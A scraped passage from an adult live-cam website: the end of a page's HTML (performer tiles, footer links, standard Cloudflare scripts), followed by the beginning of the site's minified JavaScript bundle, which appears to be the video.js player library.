			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AliceLiddelle&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/AliceLiddelle" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AliceLiddelle" src="https://content.socams.com/user/AliceLiddelle.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AliceLiddelle</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AliceLiddelle">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;MargoVIP&#39;)" data-cf-modified-579379a71ed6ccaddd09b532-="">

	<a href="/MargoVIP" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="MargoVIP" src="https://content.socams.com/user/MargoVIP.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">MargoVIP</span>
			<span>39</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch MargoVIP">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#89fafcf9f9e6fbfdc9fae6eae8e4faa7eae6e4"><span class="__cf_email__" data-cfemail="c4b7b1b4b4abb6b084b7aba7a5a9b7eaa7aba9">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="579379a71ed6ccaddd09b532-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d
body_size: 234702
content:
(()=>{var Uv=Object.create;var ch=Object.defineProperty,Bv=Object.defineProperties,Fv=Object.getOwnPropertyDescriptor,jv=Object.getOwnPropertyDescriptors,qv=Object.getOwnPropertyNames,Yp=Object.getOwnPropertySymbols,Hv=Object.getPrototypeOf,Qp=Object.prototype.hasOwnProperty,Vv=Object.prototype.propertyIsEnumerable;var Jp=(a,o,h)=>o in a?ch(a,o,{enumerable:!0,configurable:!0,writable:!0,value:h}):a[o]=h,ni=(a,o)=>{for(var h in o||(o={}))Qp.call(o,h)&&Jp(a,h,o[h]);if(Yp)for(var h of Yp(o))Vv.call(o,h)&&Jp(a,h,o[h]);return a},ja=(a,o)=>Bv(a,jv(o));var Zp=(a,o)=>()=>(o||a((o={exports:{}}).exports,o),o.exports);var $v=(a,o,h,c)=>{if(o&&typeof o=="object"||typeof o=="function")for(let _ of qv(o))!Qp.call(a,_)&&_!==h&&ch(a,_,{get:()=>o[_],enumerable:!(c=Fv(o,_))||c.enumerable});return a};var em=(a,o,h)=>(h=a!=null?Uv(Hv(a)):{},$v(o||!a||!a.__esModule?ch(h,"default",{value:a,enumerable:!0}):h,a));var lm=Zp((ph,mh)=>{(function(a,o){typeof ph=="object"&&typeof mh!="undefined"?mh.exports=o():typeof define=="function"&&define.amd?define(o):(a=typeof globalThis!="undefined"?globalThis:a||self).videojs=o()})(ph,function(){"use strict";var a="8.6.1";let o={},h=function(i,e){return o[i]=o[i]||[],e&&(o[i]=o[i].concat(e)),o[i]};function c(i,e){return!((e=h(i).indexOf(e))<=-1||(o[i]=o[i].slice(),o[i].splice(e,1),0))}let _={prefixed:!0};var w=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],k=w[0];let A;for(let i=0;i<w.length;i++)if(w[i][1]in document){A=w[i];break}if(A){for(let i=0;i<A.length;i++)_[k[i]]=A[i];_.prefixed=A[0]!==k[0]}let D=[];function F(i){return re(i)?Object.keys(i):[]}let U=function i(e,t=":",s=""){let r="info",n;function l(...g){n("log",r,g)}var u,p,y;return n=(u=e,p=l,y=s,(g,L,T)=>{var C,L=p.levels[L],P=new RegExp(`^(${L})$`);let O=u;if(g!=="log"&&T.unshift(g.toUpperCase()+":"),y&&(O="%c"+u,T.unshift(y)),T.unshift(O+":"),D&&(D.push([].concat(T)),C=D.length-1e3,D.splice(0,0<C?C:0)),window.console){let R=window.console[g];(R=R||g!=="debug"?R:window.console.info||window.console.log)&&L&&P.test(g)&&R[Array.isArray(T)?"apply":"call"](window.console,T)}}),l.createLogger=(g,S,T)=>i(e+` ${S=S!==void 0?S:t} `+g,S,T!==void 0?T:s),l.createNewLogger=(g,S,T)=>i(g,S,T),l.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},l.level=g=>{if(typeof g=="string"){if(!l.levels.hasOwnProperty(g))throw new Error(`"${g}" in not a valid log level`);r=g}return r},l.history=()=>D?[].concat(D):[],l.history.filter=g=>(D||[]).filter(S=>new RegExp(`.*${g}.*`).test(S[0])),l.history.clear=()=>{D&&(D.length=0)},l.history.disable=()=>{D!==null&&(D.length=0,D=null)},l.history.enable=()=>{D===null&&(D=[])},l.error=(...g)=>n("error",r,g),l.warn=(...g)=>n("warn",r,g),l.debug=(...g)=>n("debug",r,g),l}("VIDEOJS"),K=U.createLogger,Y=Object.prototype.toString;function Z(i,e){F(i).forEach(t=>e(i[t],t))}function H(i,e,t=0){return F(i).reduce((s,r)=>e(s,i[r],r),t)}function re(i){return!!i&&typeof i=="object"}function he(i){return re(i)&&Y.call(i)==="[object Object]"&&i.constructor===Object}function ye(...i){let e={};return i.forEach(t=>{t&&Z(t,(s,r)=>{he(s)?(he(e[r])||(e[r]={}),e[r]=ye(e[r],s)):e[r]=s})}),e}function Te(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function Re(i,e,t,s=!0){let r=l=>Object.defineProperty(i,e,{value:l,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var l=t();return r(l),l}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var Ct=Object.freeze({__proto__:null,each:Z,reduce:H,isObject:re,isPlain:he,merge:ye,values:Te,defineLazyProperty:Re});let ut=!1,z=null,ae=!1,Vt,At=!1,ze=!1,Be=!1,We=!1,Ps=null,Xi=null,In=null,Ki=!1,ve=!1,_e=!1,je=!1,Ce=!!(xt()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var Ie,Ge=window.navigator&&window.navigator.userAgentData;if(Ge&&(ae=Ge.platform==="Android",ze=!!Ge.brands.find(i=>i.brand==="Microsoft Edge"),Be=!!Ge.brands.find(i=>i.brand==="Chromium"),We=!ze&&Be,Ps=Xi=(Ge.brands.find(i=>i.brand==="Chromium")||{}).version||null,ve=Ge.platform==="Windows"),!Be){let i=window.navigator&&window.navigator.userAgent||"";ut=/iPod/i.test(i),z=(Ge=i.match(/OS (\d+)_/i))&&Ge[1]?Ge[1]:null,ae=/Android/i.test(i),Vt=(Ge=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Un=Ge[1]&&parseFloat(Ge[1]),Ie=Ge[2]&&parseFloat(Ge[2]),Un&&Ie?parseFloat(Ge[1]+"."+Ge[2]):Un||null):null,At=/Firefox/i.test(i),ze=/Edg/i.test(i),Be=/Chrome/i.test(i)||/CriOS/i.test(i),We=!ze&&Be,Ps=Xi=(Ie=i.match(/(Chrome|CriOS)\/(\d+)/))&&Ie[2]?parseFloat(Ie[2]):null,In=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),Ki=/Safari/i.test(i)&&!We&&!ae&&!ze,ve=/Windows/i.test(i),_e=/iPad/i.test(i)||Ki&&Ce&&!/iPhone/i.test(i),je=/iPhone/i.test(i)&&!_e}let Xe=je||_e||ut,oi=(Ki||Xe)&&!We;Ge=Object.freeze({__proto__:null,get IS_IPOD(){return ut},get IOS_VERSION(){return z},get IS_ANDROID(){return ae},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return At},get IS_EDGE(){return ze},get IS_CHROMIUM(){return Be},get IS_CHROME(){return We},get CHROMIUM_VERSION(){return Ps},get CHROME_VERSION(){return Xi},get IE_VERSION(){return In},get IS_SAFARI(){return Ki},get IS_WINDOWS(){return ve},get IS_IPAD(){return _e},get IS_IPHONE(){return je},TOUCH_ENABLED:Ce,IS_IOS:Xe,IS_ANY_SAFARI:oi});function us(i){return typeof i=="string"&&!!i.trim()}function xt(){return document===window.document}function li(i){return re(i)&&i.nodeType===1}function hi(){try{return window.parent!==window.self}catch(i){return!0}}function Ls(i){return function(e,t){return us(e)?(t=li(t=us(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function Se(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var l=e[n];n==="textContent"?Yi(r,l):r[n]===l&&n!=="tabIndex"||(r[n]=l)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&ao(r,s),r}function Yi(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function no(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function yr(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function cs(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function Pn(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(U.warn("removeClass was called with an element that doesn't exist"),null)}function Oh(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Rh(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Ji(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let l=s[n].value;t.includes(r)&&(l=l!==null),e[r]=l}}return e}function Nh(i,e){return i.getAttribute(e)}function Ds(i,e,t){i.setAttribute(e,t)}function Ln(i,e){i.removeAttribute(e)}function Mh(){document.body.focus(),document.onselectstart=function(){return!1}}function Uh(){document.onselectstart=function(){return!0}}function Os(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Rs(i,"height"))),t.width||(t.width=parseFloat(Rs(i,"width"))),t}}function vr(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[_.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function Dn(u,e){var t={x:0,y:0};if(Xe){let T=u;for(;T&&T.nodeName.toLowerCase()!=="html";){var s,r=Rs(T,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),T=T.parentNode}}var n={},l=vr(e.target),u=vr(u),p=u.width,y=u.height;let g=e.offsetY-(u.top-l.top),S=e.offsetX-(u.left-l.left);return e.changedTouches&&(S=e.changedTouches[0].pageX-u.left,g=e.changedTouches[0].pageY+u.top,Xe)&&(S-=t.x,g-=t.y),n.y=1-Math.max(0,Math.min(1,g/y)),n.x=Math.max(0,Math.min(1,S/p)),n}function Bh(i){return re(i)&&i.nodeType===3}function On(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function Fh(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>li(e=typeof e=="function"?e():e)||Bh(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function ao(i,e){return Fh(e).forEach(t=>i.appendChild(t)),i}function jh(i,e){return ao(On(i),e)}function _r(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Qi=Ls("querySelector"),qh=Ls("querySelectorAll");function Rs(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function Hh(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var Vh=Object.freeze({__proto__:null,isReal:xt,isEl:li,isInFrame:hi,createEl:Se,textContent:Yi,prependTo:no,hasClass:yr,addClass:cs,removeClass:Pn,toggleClass:Oh,setAttributes:Rh,getAttributes:Ji,getAttribute:Nh,setAttribute:Ds,removeAttribute:Ln,blockTextSelection:Mh,unblockTextSelection:Uh,getBoundingClientRect:Os,findPosition:vr,getPointerPosition:Dn,isTextNode:Bh,emptyEl:On,normalizeContent:Fh,appendContent:ao,insertContent:jh,isSingleLeftClick:_r,$:Qi,$$:qh,computedStyle:Rs,copyStyleSheetsToWindow:Hh});let $h=!1,oo;function ef(){if(oo.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,l=s.length;n<l;n++){var r=s[n];if(!r||!r.getAttribute){lo(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&oo(r)}else $h||lo(1)}}function lo(i,e){xt()&&(e&&(oo=e),window.setTimeout(ef,i))}function ho(){$h=!0,window.removeEventListener("load",ho)}xt()&&(document.readyState==="complete"?ho():window.addEventListener("load",ho));function zh(i){var e=document.createElement("style");return e.className=i,e}function Wh(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var It=new WeakMap;let gi=3;function Gh(i,e){var t;It.has(i)&&((t=It.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&It.delete(i)}function uo(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function Rn(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let l in n)l==="layerX"||l==="layerY"||l==="keyLocation"||l==="webkitMovementX"||l==="webkitMovementY"||l==="path"||l==="returnValue"&&n.preventDefault||(i[l]=n[l]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Nn,tf=["touchstart","touchmove"];function $t(i,e,t){if(Array.isArray(e))return uo($t,i,e,t);It.has(i)||It.set(i,{});let s=It.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=gi++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=Rn(r);var l=s.handlers[r.type];if(l){var u=l.slice(0);for(let p=0,y=u.length;p<y&&!r.isImmediatePropagationStopped();p++)try{u[p].call(i,r,n)}catch(g){U.error(g)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Nn!="boolean"){Nn=!1;try{var n=Object.defineProperty({},"passive",{get(){Nn=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(l){}}return Nn})()&&-1<tf.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function St(i,e,t){if(It.has(i)){let n=It.get(i);if(n.handlers){if(Array.isArray(e))return uo(St,i,e,t);var s=function(l,u){n.handlers[u]=[],Gh(l,u)};if(e===void 0)for(let l in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},l)&&s(i,l);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let l=0;l<r.length;l++)r[l].guid===t.guid&&r.splice(l--,1);Gh(i,e)}else s(i,e)}}}}function Ns(i,e,t){var s=It.has(i)?It.get(i):{},r=i.parentNode||i.ownerDocument;return typeof e=="string"?e={type:e,target:i}:e.target||(e.target=i),e=Rn(e),s.dispatcher&&s.dispatcher.call(i,e,t),r&&!e.isPropagationStopped()&&e.bubbles===!0?Ns.call(null,r,e,t):!r&&!e.defaultPrevented&&e.target&&e.target[e.type]&&(It.has(e.target)||It.set(e.target,{}),s=It.get(e.target),e.target[e.type])&&(s.disabled=!0,typeof e.target[e.type]=="function"&&e.target[e.type](),s.disabled=!1),!e.defaultPrevented}function Mn(i,e,t){if(Array.isArray(e))return uo(Mn,i,e,t);function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}function co(i,e,t){function s(){St(i,e,s),t.apply(this,arguments)}s.guid=t.guid=t.guid||gi++,$t(i,e,s)}var sf=Object.freeze({__proto__:null,fixEvent:Rn,on:$t,off:St,trigger:Ns,one:Mn,any:co});function Ve(i,e,t){return e.guid||(e.guid=gi++),(i=e.bind(i)).guid=t?t+"_"+e.guid:e.guid,i}function yi(i,e){let t=window.performance.now();return function(...s){var r=window.performance.now();r-t>=e&&(i(...s),t=r)}}function Xh(i,e,t,s=window){let r;function n(){let l=this,u=arguments,p=function(){r=null,p=null,t||i.apply(l,u)};!r&&t&&i.apply(l,u),s.clearTimeout(r),r=s.setTimeout(p,e)}return n.cancel=()=>{s.clearTimeout(r),r=null},n}var Un=Object.freeze({__proto__:null,UPDATE_REFRESH_INTERVAL:30,bind_:Ve,throttle:yi,debounce:Xh});let br;class ei{on(e,t){var 